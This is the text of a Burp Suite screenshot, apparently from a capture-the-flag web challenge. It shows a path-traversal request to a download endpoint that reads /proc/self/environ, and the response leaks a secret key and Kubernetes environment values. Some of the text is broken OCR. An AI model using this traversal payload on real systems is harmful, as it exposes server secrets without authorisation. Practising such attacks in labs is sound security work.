 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://67a64e9e-aa74-41d6-ab8f-439c7c8ba672.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 GET /download?image=../../../../../proc/self/environ HTTP/1.1
2 Host: 67a64e9e-aa74-41d6-ab8f-439c7c8ba672.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.61 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://67a64e9e-aa74-41d6-ab8f-439c7c8ba672.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
eyJiYWxhbmNlIjoxMzM2LCJwdXJjaGFzZXMiOltdfQ.YpYmDw.UdxbKFOAhYvD7gLwrNowxmS
PZq8
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
1
2
3
4
5
6
7
8
9 E=outSECRET_KEY=7ZAPIiEn8TkA2uKmkbUqrEijSaCjAXpFIUXKWrd3PYTHON_PIP_VERSION=
ERNETES_SERVICE_PORT_HTTPS=443KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443K
Search... 0 matches
INSPECTOR
Done 1,000 bytes | 86 millis